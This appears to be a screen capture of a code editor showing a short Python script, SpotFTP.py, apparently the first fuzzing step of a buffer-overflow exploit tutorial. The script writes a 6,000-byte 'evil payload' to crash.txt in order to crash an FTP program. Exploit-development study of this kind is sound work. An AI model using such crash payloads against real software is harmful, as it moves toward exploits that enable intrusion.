 File Edit Selection View Go Run Terminal Help ● SpotFTP.py - Untitled (Workspace) - Visual Studio Code
1
EXPLORER
OPEN EDITORS 1 UNSAVED
UNTITLED (WORKSPACE)
OHTS
Freefloat_FTP.py
sample.py
SpotFTP.py
SpotFTP.py ●
OHTS > SpotFTP.py > ...
1 buffer = "Hacked" * 1000
2
3 payload = buffer
4 try:
5     f=open("crash.txt","w")
6     print("[+] Creating %s bytes evil payload." %len(payload))
7     f.write(payload)
8     f.close()
9     print("[+] File created!")
10 except:
11     print("File cannot be created.")
12